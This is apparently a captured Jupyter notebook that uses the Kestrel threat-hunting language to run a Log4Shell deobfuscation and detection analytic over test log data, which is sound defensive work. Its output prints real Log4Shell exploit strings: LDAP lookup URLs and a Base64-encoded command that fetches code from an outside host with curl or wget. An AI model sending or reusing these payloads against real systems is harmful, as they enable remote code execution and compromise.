 jupyter Untitled3 Last Checkpoint: 1 分鐘前 (unsaved changes) Logout
File Edit View Insert Cell Kernel Help Trusted Kestrel
Run Code
In [1]: logs = GET artifact FROM https://raw.githubusercontent.com/opencybersecurityalliance/kestrel-analytics/release/testdata/log4shell
WHERE [artifact:payload_bin MATCHES '.*']
Block Executed in 2 seconds
VARIABLE TYPE #(ENTITIES) #(RECORDS) artifact* ipv4-addr* mac-addr* network-traffic* x-ibm-finding* x-oca-event* x-qradar*
logs artifact 10 10 0 23 10 10 10 10 10
*Number of related records cached.
In [2]: APPLY python://log4shell-deobfuscation-and-detection ON logs
In [3]: susp = GET artifact FROM logs WHERE [artifact:exploit LIKE '%']
Block Executed in 1 seconds
VARIABLE TYPE #(ENTITIES) #(RECORDS) artifact* ipv4-addr* mac-addr* network-traffic* x-ibm-finding* x-oca-event* x-qradar*
susp artifact 10 10 0 0 0 0 0 0 0
*Number of related records cached.
In [4]: DISP susp ATTR exploit
ldap://167.99.32.13
ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC81Mi41NC4yMzcuNjQ6ODB8fHdnZXQgLXEgLU8tIDE5NS41NC4xNjAuMTQ